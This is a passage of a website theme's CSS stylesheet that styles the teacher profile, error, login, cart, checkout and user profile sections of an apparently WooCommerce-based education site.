  margin-bottom: 0;
}
.teacher__info span {
  font-size: 16px;
  color: var(--tp-text-11);
}
.teacher__follow-btn {
  display: inline-block;
  height: 40px;
  line-height: 36px;
  text-align: center;
  padding: 0 25px;
  border: 2px solid #eef0f6;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  color: var(--tp-common-black);
  font-weight: 16px;
  font-weight: 500;
  text-transform: capitalize;
  background: var(--tp-common-white);
}
.teacher__follow-btn:hover {
  background: var(--tp-theme-1);
  color: var(--tp-common-white);
  border-color: var(--tp-theme-1);
}
.teacher__top {
  padding-bottom: 20px;
  border-bottom: 1px solid #e8eaf0;
}
.teacher__bio {
  padding-bottom: 50px;
  padding-top: 35px;
  border-bottom: 1px solid #e8eaf0;
}
.teacher__bio h3 {
  font-size: 20px;
  margin-bottom: 15px;
}
.teacher__bio p {
  font-size: 16px;
  line-height: 26px;
  color: var(--tp-text-11);
  margin-bottom: 0;
}
.teacher__courses .section__title {
  font-size: 30px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), (max-width: 575px) {
  .teacher__details-thumb .team-thumb {
    width: 100%;
  }
}
.teacher__details-thumb img {
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -o-border-radius: 6px;
  -ms-border-radius: 6px;
  border-radius: 6px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .teacher__details-thumb {
    margin-bottom: 50px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .teacher__details-thumb {
    margin-bottom: 50px;
  }
}
@media (max-width: 575px) {
  .teacher__details-thumb {
    margin-bottom: 50px;
    padding-right: 0;
  }
}
.teacher__details-shape img {
  position: absolute;
  z-index: -1;
  width: auto;
}
.teacher__details-shape img.teacher-details-shape-1 {
  right: 0px;
  bottom: 70px;
}
.teacher__details-shape img.teacher-details-shape-2 {
  left: -27px;
  top: 55px;
}

/*----------------------------------------*/
/*  26. ERROR CSS START
/*----------------------------------------*/
.error__title {
  font-size: 60px;
  line-height: 0.9;
  margin-bottom: 25px;
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .error__title {
    font-size: 60px;
  }
}
@media (max-width: 575px) {
  .error__title {
    font-size: 37px;
  }
}
.error__content p {
  font-size: 20px;
  color: var(--tp-text-1);
  margin-bottom: 30px;
  padding: 0 100px;
  line-height: 30px;
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .error__thumb img {
    width: 100%;
  }
}
@media (max-width: 575px) {
  .error__thumb img {
    width: 100%;
  }
}

/*----------------------------------------*/
/*  27. LOGIN CSS START
/*----------------------------------------*/
.sign__wrapper {
  padding: 50px 70px;
  padding-bottom: 45px;
  margin: 0 30px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -o-border-radius: 10px;
  -ms-border-radius: 10px;
  border-radius: 10px;
  -webkit-box-shadow: 0px 40px 80px 0px rgba(2, 2, 26, 0.14);
  -moz-box-shadow: 0px 40px 80px 0px rgba(2, 2, 26, 0.14);
  -ms-box-shadow: 0px 40px 80px 0px rgba(2, 2, 26, 0.14);
  -o-box-shadow: 0px 40px 80px 0px rgba(2, 2, 26, 0.14);
  box-shadow: 0px 40px 80px 0px rgba(2, 2, 26, 0.14);
  z-index: 11;
}
@media (max-width: 575px) {
  .sign__wrapper {
    margin: 0;
    padding: 30px 20px;
    padding-bottom: 25px;
  }
}
.sign__shape img {
  position: absolute;
  z-index: -1;
}
.sign__shape img.man-1 {
  left: 28%;
  top: 60%;
  z-index: 1;
}
@media only screen and (min-width: 1400px) and (max-width: 1600px) {
  .sign__shape img.man-1 {
    left: 19%;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .sign__shape img.man-1 {
    left: 16%;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .sign__shape img.man-1 {
    left: 7%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .sign__shape img.man-1 {
    left: 2%;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .sign__shape img.man-1 {
    left: 1%;
  }
}
@media (max-width: 575px) {
  .sign__shape img.man-1 {
    display: none;
  }
}
.sign__shape img.man-2 {
  right: 24%;
  top: 65%;
}
@media only screen and (min-width: 1400px) and (max-width: 1600px) {
  .sign__shape img.man-2 {
    top: 55%;
    right: 20%;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .sign__shape img.man-2 {
    top: 60%;
    right: 15%;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .sign__shape img.man-2 {
    top: 60%;
    right: 7%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .sign__shape img.man-2 {
    top: 60%;
    right: 0%;
    z-index: 1;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .sign__shape img.man-2 {
    top: 60%;
    right: 0%;
    z-index: 1;
  }
}
@media (max-width: 575px) {
  .sign__shape img.man-2 {
    display: none;
  }
}
.sign__shape img.man-2.man-22 {
  top: 50%;
}
@media only screen and (min-width: 1400px) and (max-width: 1600px) {
  .sign__shape img.man-2.man-22 {
    top: 55%;
    right: 20%;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .sign__shape img.man-2.man-22 {
    top: 60%;
    right: 15%;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .sign__shape img.man-2.man-22 {
    top: 60%;
    right: 7%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .sign__shape img.man-2.man-22 {
    top: 60%;
    right: 0%;
    z-index: 1;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .sign__shape img.man-2.man-22 {
    top: 60%;
    right: 0%;
    z-index: 1;
  }
}
.sign__shape img.circle {
  right: 32%;
  top: 38%;
  animation: signCircle 5s linear 0s infinite alternate;
  -webkit-animation: signCircle 5s linear 0s infinite alternate;
}
@media only screen and (min-width: 1400px) and (max-width: 1600px) {
  .sign__shape img.circle {
    right: 25%;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .sign__shape img.circle {
    right: 22%;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .sign__shape img.circle {
    right: 11%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .sign__shape img.circle {
    right: 4%;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .sign__shape img.circle {
    right: 2%;
  }
}
@media (max-width: 575px) {
  .sign__shape img.circle {
    display: none;
  }
}
.sign__shape img.dot {
  right: 34%;
  top: 43%;
  animation: signDot 5s linear 0s infinite alternate;
  -webkit-animation: signDot 5s linear 0s infinite alternate;
}
@media only screen and (min-width: 1400px) and (max-width: 1600px) {
  .sign__shape img.dot {
    right: 29%;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .sign__shape img.dot {
    right: 26%;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .sign__shape img.dot {
    right: 18%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .sign__shape img.dot {
    right: 5%;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .sign__shape img.dot {
    right: 3%;
  }
}
@media (max-width: 575px) {
  .sign__shape img.dot {
    display: none;
  }
}
.sign__shape img.bg {
  left: 33%;
  top: 26%;
  opacity: 0.06;
  max-width: 100%;
  animation: signBg 5s linear 0s infinite alternate;
  -webkit-animation: signBg 5s linear 0s infinite alternate;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .sign__shape img.bg {
    left: 10%;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .sign__shape img.bg {
    left: 0%;
  }
}
@media (max-width: 575px) {
  .sign__shape img.bg {
    display: none;
  }
}
.sign__shape img.zigzag {
  left: 32%;
  top: 43%;
  animation: signZigzag 5s linear 0s infinite alternate;
  -webkit-animation: signZigzag 5s linear 0s infinite alternate;
}
@media only screen and (min-width: 1400px) and (max-width: 1600px) {
  .sign__shape img.zigzag {
    left: 24%;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .sign__shape img.zigzag {
    left: 23%;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .sign__shape img.zigzag {
    left: 11%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .sign__shape img.zigzag {
    left: 3%;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .sign__shape img.zigzag {
    left: 2%;
  }
}
@media (max-width: 575px) {
  .sign__shape img.zigzag {
    display: none;
  }
}
.sign__shape img.flower {
  bottom: 13%;
  right: 30%;
}
@media only screen and (min-width: 1400px) and (max-width: 1600px) {
  .sign__shape img.flower {
    right: 24%;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .sign__shape img.flower {
    right: 24%;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .sign__shape img.flower {
    right: 12%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .sign__shape img.flower {
    right: 3%;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .sign__shape img.flower {
    right: 1%;
  }
}
@media (max-width: 575px) {
  .sign__shape img.flower {
    right: 1%;
    bottom: 3%;
  }
}
.sign__header {
  padding: 0 35px;
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .sign__header {
    padding: 0 10px;
  }
}
@media (max-width: 575px) {
  .sign__header {
    padding: 0px;
  }
}
.sign__header p {
  margin-bottom: 0;
  color: #53545b;
  position: relative;
  padding: 0 40px;
  display: inline-block;
}
.sign__header p span {
  position: absolute;
  top: 40%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.sign__header p span:last-child {
  left: auto;
  right: 0;
}
.sign__header p a:hover {
  color: var(--tp-theme-1);
}
.sign__social {
  display: block;
  height: 50px;
  background: #eeedf2;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -o-border-radius: 6px;
  -ms-border-radius: 6px;
  border-radius: 6px;
  position: relative;
  line-height: 52px;
  padding-left: 23px;
  z-index: 1;
  overflow: hidden;
  font-size: 16px;
}
.sign__social::after {
  position: absolute;
  content: "";
  left: -55%;
  top: 45%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  height: 220px;
  width: 220px;
  background: #3360bd;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  z-index: -1;
}
@media (max-width: 575px) {
  .sign__social::after {
    left: -62%;
  }
}
.sign__social i {
  color: var(--tp-common-white);
  font-size: 16px;
  margin-right: 50px;
}
@media (max-width: 575px) {
  .sign__social i {
    margin-right: 35px;
  }
}
.sign__social:hover {
  color: var(--tp-common-white);
}
.sign__social:hover::after {
  width: 100%;
  height: 150%;
  left: 0;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -o-border-radius: 6px;
  -ms-border-radius: 6px;
  border-radius: 6px;
}
.sign__social.g-plus::after {
  background: #e93e30;
}
.sign__form h5 {
  font-size: 16px;
  font-weight: 500;
  color: var(--tp-common-black);
  margin-bottom: 11px;
}
.sign__input {
  position: relative;
}
.sign__input input {
  width: 100%;
  height: 60px;
  line-height: 52px;
  padding: 0 50px;
  font-size: 14px;
  border: 2px solid transparent;
  background: var(--tp-grey-2);
  color: var(--tp-common-black);
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -o-border-radius: 6px;
  -ms-border-radius: 6px;
  border-radius: 6px;
}
.sign__input input::placeholder {
  color: #8e8c94;
}
.sign__input input:focus {
  outline: none;
  background: var(--tp-common-white);
  border-color: var(--tp-theme-1);
  -webkit-box-shadow: 0px 1px 4px 0px rgba(8, 0, 42, 0.2);
  -moz-box-shadow: 0px 1px 4px 0px rgba(8, 0, 42, 0.2);
  -ms-box-shadow: 0px 1px 4px 0px rgba(8, 0, 42, 0.2);
  -o-box-shadow: 0px 1px 4px 0px rgba(8, 0, 42, 0.2);
  box-shadow: 0px 1px 4px 0px rgba(8, 0, 42, 0.2);
}
.sign__input i {
  position: absolute;
  top: 51%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  left: 25px;
  font-size: 14px;
  color: #8e8c94;
}
.sign__agree input {
  margin: 0;
  appearance: none;
  -moz-appearance: none;
  display: block;
  width: 14px;
  height: 14px;
  background: transparent;
  border: 1px solid #7a797f;
  outline: none;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
}
.sign__agree input:checked {
  position: relative;
  background-color: var(--tp-theme-1);
  border-color: transparent;
}
.sign__agree input:checked::after {
  box-sizing: border-box;
  content: "\f00c";
  position: absolute;
  font-family: var(--tp-ff-fontawesome);
  font-size: 10px;
  color: var(--tp-common-white);
  top: 46%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.sign__agree input:hover {
  cursor: pointer;
}
.sign__agree label {
  padding-left: 10px;
  font-size: 14px;
}
.sign__agree label:hover {
  cursor: pointer;
}
.sign__agree label a {
  color: var(--tp-common-black);
  font-weight: 500;
}
.sign__agree label a:hover {
  color: var(--tp-theme-1);
}
.sign__forgot a {
  color: #7a797f;
}
.sign__forgot a:hover {
  color: var(--tp-theme-1);
}
.sign__new p {
  color: #7a797f;
  margin-bottom: 0;
}
.sign__new p a {
  color: var(--tp-theme-1);
}

@keyframes signDot {
  0% {
    transform: translateY(0);
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
  }
  100% {
    transform: translateY(50px);
    -webkit-transform: translateY(50px);
    -moz-transform: translateY(50px);
    -ms-transform: translateY(50px);
    -o-transform: translateY(50px);
  }
}
@keyframes signZigzag {
  0% {
    transform: translateY(0);
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
  }
  100% {
    transform: translateY(50px);
    -webkit-transform: translateY(50px);
    -moz-transform: translateY(50px);
    -ms-transform: translateY(50px);
    -o-transform: translateY(50px);
  }
}
@keyframes signCircle {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
/*----------------------------------------*/
/*  28. CART CSS START
/*----------------------------------------*/
/* 16. Cart */
.table-content table {
  background: #ffffff;
  border-color: #e4e4e4;
  border-radius: 0;
  border-style: solid;
  border-width: 1px 0 0 1px;
  text-align: center;
  width: 100%;
  margin-bottom: 0;
}

.table-content .table > :not(:first-child) {
  border-top: none;
}

.table-content .table > :not(:last-child) > :last-child > * {
  border-bottom-color: #e4e4e4;
}

.table-content .product-quantity {
  float: none;
}

.table-content table td.product-name {
  font-size: 16px;
  font-weight: 400;
  text-transform: capitalize;
}

.table-content table td.product-name a:hover {
  color: var(--tp-theme-1);
}

.table-content table td {
  border-top: medium none;
  padding: 20px 10px;
  vertical-align: middle;
  font-size: 16px;
}

.table-content table th, .table-content table td {
  border-bottom: 1px solid #e4e4e4;
  border-right: 1px solid #e4e4e4;
}

.product-quantity input {
  color: #000;
  font-size: 14px;
  font-weight: normal;
  border: 1px solid #dcdcdc;
}

.table td, .table th {
  border-top: 1px solid #e4e4e4;
}

.product-quantity > input {
  width: 80px;
  border-radius: 3px;
}

.table-content table td.product-subtotal {
  font-size: 16px;
}

.table-content table td .cart-plus-minus {
  float: none;
  margin: 0 auto;
  position: relative;
}

.coupon-all {
  margin-top: 50px;
}

.coupon {
  float: left;
}

@media (max-width: 767px) {
  .coupon {
    float: none;
  }
}
#coupon_code {
  height: 50px;
  border: 2px solid #e4e4e4;
  padding: 0 20px;
  margin-right: 10px;
  width: 100%;
}
#coupon_code:focus {
  border-color: var(--tp-theme-1);
}
#coupon_code::placeholder {
  color: #6f7172;
}

@media (max-width: 767px) {
  #coupon_code {
    margin-bottom: 15px;
  }
}
.coupon2 {
  float: right;
}

@media (max-width: 767px) {
  .coupon2 {
    float: none;
    margin-top: 15px;
  }
}
.cart-page-total {
  padding-top: 50px;
}

.cart-page-total > h2 {
  font-size: 25px;
  margin-bottom: 20px;
  text-transform: capitalize;
}

.cart-page-total > ul {
  border: 1px solid #e4e4e4;
}

.cart-page-total > ul > li {
  list-style: none;
  font-size: 15px;
  color: #6f7172;
  padding: 10px 30px;
  border-bottom: 1px solid #e4e4e4;
  font-weight: 400;
}

.cart-page-total ul > li > span {
  float: right;
}

.cart-page-total li:last-child {
  border-bottom: 0;
}

td.product-thumbnail img {
  width: 125px;
}

/* 17. Checkout */
.coupon-accordion h3 {
  background-color: var(--tp-grey-2);
  border-top: 3px solid var(--tp-theme-1);
  font-size: 14px;
  font-weight: 400;
  margin: 0 0 25px;
  padding: 1em 2em 1em 3.5em;
  position: relative;
  width: auto;
}

.coupon-accordion h3::before {
  content: "\f07b";
  left: 15px;
  top: 13px;
  position: absolute;
  color: #6f7172;
  font-family: "Font Awesome 6 Pro";
  font-weight: 700;
}

.coupon-accordion span {
  color: #6f7172;
  cursor: pointer;
  transition: 0.3s;
  font-weight: 500;
}

.coupon-accordion span:hover, p.lost-password a:hover {
  color: #222;
}

.coupon-content {
  border: 1px solid #e4e4e4;
  display: none;
  margin-bottom: 20px;
  padding: 30px;
}

.coupon-info p.coupon-text {
  margin-bottom: 15px;
}

.coupon-info p {
  margin-bottom: 0;
}

.coupon-info p.form-row-first label, .coupon-info p.form-row-last label {
  display: block;
  color: #6f7172;
}

.coupon-info p.form-row-first label span.required, .coupon-info p.form-row-last label span.required {
  color: red;
  font-weight: 700;
}

.coupon-info p.form-row-first input, .coupon-info p.form-row-last input {
  width: 100%;
  height: 60px;
  line-height: 56px;
  background: var(--tp-grey-2);
  border: 2px solid var(--tp-grey-2);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  padding-left: 30px;
  padding-right: 45px;
  margin-bottom: 20px;
}
.coupon-info p.form-row-first input::placeholder, .coupon-info p.form-row-last input::placeholder {
  color: #8d8e9a;
  font-weight: 500;
}
.coupon-info p.form-row-first input:focus, .coupon-info p.form-row-last input:focus {
  border-color: var(--tp-theme-1);
  background-color: var(--tp-common-white);
}

.coupon-info p.form-row input[type=submit]:hover, p.checkout-coupon input[type=submit]:hover {
  background: var(--tp-theme-1) none repeat scroll 0 0;
}

.coupon-info p.form-row input[type=checkbox] {
  position: relative;
  top: 2px;
}

.form-row > label {
  margin-top: 15px;
  margin-left: 15px;
  color: #6f7172;
}

.buttons-cart input, .coupon input[type=submit], .buttons-cart a, .coupon-info p.form-row input[type=submit] {
  background: #252525 none repeat scroll 0 0;
  border: medium none;
  color: #fff;
  display: inline-block;
  float: left;
  font-size: 12px;
  font-weight: 700;
  height: 40px;
  line-height: 40px;
  margin-right: 15px;
  padding: 0 15px;
  text-transform: uppercase;
  transition: all 0.3s ease 0s;
}

p.lost-password {
  margin-top: 15px;
}

p.lost-password a {
  color: #6f6f6f;
}

p.checkout-coupon input[type=text] {
  width: 100%;
  height: 60px;
  line-height: 56px;
  background: var(--tp-grey-2);
  border: 2px solid var(--tp-grey-2);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  padding-left: 30px;
  padding-right: 45px;
  margin-bottom: 20px;
}
p.checkout-coupon input[type=text]::placeholder {
  color: #8d8e9a;
  font-weight: 500;
}
p.checkout-coupon input[type=text]:focus {
  border-color: var(--tp-theme-1);
  background-color: var(--tp-common-white);
}

.coupon-checkout-content {
  display: none;
}

.checkbox-form h3 {
  border-bottom: 1px solid #e4e4e4;
  font-size: 26px;
  margin: 0 0 20px;
  padding-bottom: 10px;
  width: 100%;
}

.country-select {
  margin-bottom: 30px;
  position: relative;
}

.country-select select {
  width: 100%;
  background-color: transparent;
  border: 1px solid #e4e4e4;
  padding: 0 10px;
  height: 50px;
}

.country-select .nice-select::after {
  margin-top: -5px;
}

.country-select .nice-select {
  width: 100%;
  height: 60px;
  line-height: 56px;
  background: var(--tp-grey-2);
  border: 2px solid var(--tp-grey-2);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  padding-left: 30px;
  padding-right: 45px;
}

.country-select label, .checkout-form-list label {
  color: #6f7172;
  display: block;
  margin: 0 0 5px;
}

.country-select label span.required, .checkout-form-list label span.required {
  color: red;
}

.country-select .nice-select {
  border: 1px solid #e4e4e4;
  height: 45px;
  padding-left: 10px;
  width: 100%;
  color: #6f7172;
  margin-bottom: 20px;
  border-radius: 0;
  height: 45px;
  line-height: 45px;
}
.country-select .nice-select::after {
  margin-top: -3px;
}
.country-select .nice-select:focus {
  border: 1px solid var(--tp-theme-1);
}

.country-select .nice-select .list {
  width: 100%;
}

.checkout-form-list {
  margin-bottom: 30px;
}

.checkout-form-list label {
  color: #6f7172;
}

.checkout-form-list input[type=text], .checkout-form-list input[type=password], .checkout-form-list input[type=email] {
  width: 100%;
  height: 60px;
  line-height: 56px;
  background: var(--tp-grey-2);
  border: 2px solid var(--tp-grey-2);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  padding-left: 30px;
  padding-right: 45px;
}
.checkout-form-list input[type=text]::placeholder, .checkout-form-list input[type=password]::placeholder, .checkout-form-list input[type=email]::placeholder {
  color: #8d8e9a;
  font-weight: 500;
}
.checkout-form-list input[type=text]:focus, .checkout-form-list input[type=password]:focus, .checkout-form-list input[type=email]:focus {
  border-color: var(--tp-theme-1);
  background-color: var(--tp-common-white);
}

.checkout-form-list input[type=text]::-moz-placeholder,
.checkout-form-list input[type=password]::-moz-placeholder,
.checkout-form-list input[type=email]::-moz-placeholder {
  color: #6f7172;
  opacity: 1;
}

.checkout-form-list input[type=text]::placeholder,
.checkout-form-list input[type=password]::placeholder,
.checkout-form-list input[type=email]::placeholder {
  color: #6f7172;
  opacity: 1;
}

.checkout-form-list input[type=checkbox] {
  display: inline-block;
  margin-right: 10px;
  position: relative;
  top: 1px;
}

.create-acc label {
  color: #6f7172;
  display: inline-block;
}

.create-account {
  display: none;
}

.ship-different-title h3 label {
  display: inline-block;
  margin-right: 20px;
  color: #6f7172;
}

.order-notes textarea {
  width: 100%;
  height: 150px;
  background: var(--tp-grey-2);
  border: 2px solid var(--tp-grey-2);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  padding-left: 30px;
  padding-right: 45px;
  padding-top: 20px;
  padding-bottom: 20px;
  resize: none;
}
.order-notes textarea::placeholder {
  color: #8d8e9a;
  font-weight: 500;
}
.order-notes textarea:focus {
  border-color: var(--tp-theme-1);
  background-color: var(--tp-common-white);
}

.order-notes textarea::-moz-placeholder {
  color: #6f7172;
  opacity: 1;
}

.order-notes textarea::placeholder {
  color: #6f7172;
  opacity: 1;
}

#ship-box-info {
  display: none;
}

.panel-group .panel {
  border-radius: 0;
}

.panel-default > .panel-heading {
  border-radius: 0;
}

.your-order {
  padding: 30px 40px 45px;
  border: 3px solid #e4e4e4;
}

@media (max-width: 767px) {
  .your-order {
    padding: 15px;
  }
}
.your-order h3 {
  border-bottom: 1px solid #e4e4e4;
  font-size: 30px;
  margin: 0 0 20px;
  padding-bottom: 10px;
  width: 100%;
}

.your-order-table table {
  background: none;
  border: 0;
  width: 100%;
}

.your-order-table ul li {
  list-style: none;
}

.your-order-table table th, .your-order-table table td {
  border-bottom: 1px solid #e4e4e4;
  border-right: medium none;
  color: #6f7172;
  font-size: 14px;
  padding: 15px 0;
  text-align: left;
}

@media (max-width: 767px) {
  .your-order-table table th, .your-order-table table td {
    padding-right: 10px;
  }
}
.your-order-table table th {
  border-top: medium none;
  color: #6f7172;
  font-weight: normal;
  text-align: left;
  vertical-align: middle;
  white-space: nowrap;
  width: 250px;
}

.panel-body > p {
  color: #222;
}

.your-order-table table .shipping ul li input {
  position: relative;
  top: 2px;
}

.your-order-table table .shipping ul li label {
  color: #6f7172;
}

.your-order-table table .shipping th {
  vertical-align: top;
}

.your-order-table table .order-total th {
  border-bottom: 0;
  font-size: 14px;
}

.your-order-table table .order-total td {
  border-bottom: medium none;
}

.your-order-table table tr.cart_item:hover {
  background: #F9F9F9;
}

.your-order-table table tr.order-total td span {
  color: #222;
  font-size: 18px;
  font-weight: 500;
}

.payment-method {
  margin-top: 40px;
}
.payment-method .accordion-item:last-of-type {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.payment-method .accordion-item {
  background-color: #fff;
  border: 0;
  border-bottom: 1px solid #e4e4e4;
}
.payment-method .accordion-button {
  font-size: 16px;
  font-weight: 500;
  color: #222;
  padding: 23px 0;
  border: none;
}
.payment-method .accordion-button:focus {
  box-shadow: none;
}
.payment-method .accordion-button::after {
  position: absolute;
  content: "\f067";
  left: auto;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  font-family: "Font Awesome 6 Pro";
  font-size: 16px;
  font-weight: 400;
  margin-left: 0;
  background-image: none;
}
.payment-method .accordion-button:not(.collapsed) {
  color: #222;
  background-color: #fff;
  box-shadow: none;
}
.payment-method .accordion-button:not(.collapsed)::after {
  content: "\f068";
}
.payment-method .accordion-body {
  padding: 0;
  padding-bottom: 20px;
}
.payment-method .accordion-body p {
  margin-bottom: 0;
}
.payment-method .accordion-collapse {
  border: none;
}

.panel-title > a {
  display: block;
}

.order-button-payment input {
  background: #232323 none repeat scroll 0 0;
  border: medium none;
  color: #fff;
  font-size: 15px;
  font-weight: 600;
  height: 40px;
  margin: 0px 0 0;
  padding: 0;
  text-transform: uppercase;
  transition: all 0.3s ease 0s;
  width: 100%;
}

.order-button-payment input:hover {
  background: #ff8429 none repeat scroll 0 0;
}

.payment-method .btn-link {
  -moz-user-select: none;
  background: no-repeat;
  border: medium none;
  border-radius: 0;
  color: #444;
  cursor: pointer;
  display: inline-block;
  font-size: 14px;
  font-weight: 500;
  letter-spacing: 1px;
  line-height: 1;
  margin-bottom: 0;
  padding: 3px 10px;
  text-align: center;
  text-transform: uppercase;
  transition: all 0.3s ease 0s;
  vertical-align: middle;
  white-space: nowrap;
  text-decoration: none;
}

.payment-method .card {
  background-color: #ffffff;
  border: 1px solid #e4e4e4;
  border-radius: 0;
  margin-bottom: 10px;
}

.payment-method .accordion .card:first-of-type {
  border: 1px solid #e4e4e4;
}

.card-header:first-child {
  border-radius: 0;
}

.payment-method .card-header {
  background-color: #ffffff;
  border-bottom: 1px solid #e4e4e4;
}

.order-button-payment button {
  width: 100%;
}

.cart-plus-minus {
  width: 180px;
}

.cart-plus-minus input {
  border: 0px;
  outline: 0px;
  background: none;
  font-weight: 400;
  color: #222;
  font-size: 14px;
  display: inline-block;
  height: 45px;
  list-style: 45px;
  padding: 0 50px;
  width: 180px;
  border: 1px solid #ebebeb;
  text-align: center;
  border-radius: 0;
}

.cart-plus-minus .qtybutton {
  font-size: 20px;
  color: #222;
  display: inline-block;
  position: absolute;
  top: 50%;
  height: 22px;
  width: 22px;
  background: transparent;
  border-radius: 30px;
  line-height: 1;
  cursor: pointer;
  text-align: center;
  border-radius: 0;
  transform: translateY(-50%);
}

.cart-plus-minus .dec {
  left: 20px;
}

.cart-plus-minus .inc {
  right: 20px;
}

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
  background-color: #406EE8;
  color: #fff;
  font-size: 16px;
  padding: 0 35px;
}

.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
  background-color: #040404;
  color: #fff;
}

.woocommerce-message {
  border-top-color: #416FE7;
}

.woocommerce-message::before {
  content: "\e015";
  color: #416FE7;
}

/*----------------------------------------*/
/*  29. PROFILE CSS START
/*----------------------------------------*/
.profile__basic-inner {
  border-bottom: 1px solid #eceaea;
  padding: 15px 30px;
  padding-right: 40px;
}
@media only screen and (min-width: 576px) and (max-width: 767px), (max-width: 575px) {
  .profile__basic-thumb {
    margin-bottom: 20px;
  }
}
.profile__basic-thumb img {
  width: 70px;
  height: 70px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  border: 1px solid #e4e4e4;
}
.profile__basic-title {
  font-size: 22px;
  color: var(--tp-common-black);
  font-weight: 400;
  margin-bottom: 5px;
}
.profile__basic-title span {
  font-weight: 600;
}
.profile__basic-content p {
  font-size: 14px;
  font-weight: 400;
  color: var(--tp-text-5);
  margin-bottom: 0;
}
.profile__basic-content p a {
  font-weight: 500;
  color: var(--tp-theme-1);
}
